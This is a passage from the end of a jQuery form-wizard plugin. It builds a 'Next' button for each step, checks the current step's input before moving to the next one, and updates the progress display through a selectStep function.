                '<' + options.buttonTag + ' href="#" id="' + stepName + 'Next" class="' + options.nextBtnClass + '">' +
                options.nextBtnName +
                '</' + options.buttonTag + '>');

            $("#" + stepName + "Next").bind( "click", function(e) {
                if( options.validateBeforeNext(element, $("#" + stepName)) === true ) {
                    $("#" + stepName).hide();
                    $("#step" + (i + 1)).show();
                    //if (i + 2 == count)
                    selectStep(i + 1);
                }

                return false;
            });
        }

        function selectStep(i) {
            if ( typeof(options.progress) === "function" ) {
                options.progress(i, count);
            } else if( options.showProgress ) {
                $("#steps li").removeClass("current");
                $("#stepDesc" + i).addClass("current");
            }

            if( options.select ) {
                options.select(element, $('#step'+i));
            }
        }
        /******************** End Private Methods ********************/

        return this;

    }
})(jQuery);
